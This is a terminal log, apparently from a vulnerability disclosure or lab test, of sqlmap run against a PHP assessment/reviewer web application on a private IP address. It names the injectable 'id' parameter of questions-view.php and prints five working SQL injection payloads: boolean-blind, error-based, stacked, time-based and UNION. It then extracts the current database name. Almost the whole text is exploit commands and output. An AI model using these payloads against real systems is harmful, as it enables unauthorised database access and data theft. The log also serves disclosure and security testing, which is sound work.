 ┌──(root㉿kali)-[~]
└─# sqlmap -u http://192.168.0.106/reviewer_0/admins/assessments/pretest/questions-view.php?id=1 --current-db
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. De
lopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:29:21 /2023-02-13/
[17:29:21] [INFO] resuming back-end DBMS 'mysql'
[17:29:21] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.0.106:80/reviewer_0/'. Do you want to follow? [Y/n] n
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=3134j01dlpn...3f5b2ikjt9'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 4814=4814#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 9539 FROM(SELECT COUNT(*),CONCAT(0x716a7a6b71,(SELECT (ELT(9539=9539,1))),0x7171707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- uXwC
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1';SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3274 FROM (SELECT(SLEEP(5)))gqKM)-- CSJF
    Type: UNION query
    Title: MySQL UNION query (NULL) - 16 columns
    Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a7a6b71,0x4f63627055624e5379664a646b706e4c637573516277527a776a5a7665684f6873786741646f7a6d,0x7171707a71),NULL,NULL,
LL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[17:29:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.54, PHP, PHP 8.1.10
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[17:29:27] [INFO] fetching current database
[17:29:27] [WARNING] reflective value(s) found and filtering out
current database: 'db_rms'
[17:29:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.106'